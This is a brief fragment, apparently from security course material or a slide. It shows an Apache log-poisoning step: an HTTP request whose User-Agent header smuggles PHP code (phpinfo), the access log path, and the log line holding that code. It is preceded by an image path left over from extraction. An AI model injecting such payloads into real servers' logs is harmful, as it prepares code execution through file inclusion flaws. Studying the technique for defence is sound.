 GET /test HTTP/1.1
User-Agent: <?php phpinfo(); ?>
/var/log/apache2/access.log
... <?php phpinfo(); ?> ...